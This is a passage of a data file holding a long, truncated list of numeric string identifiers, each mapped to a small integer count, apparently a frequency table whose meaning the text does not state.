"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":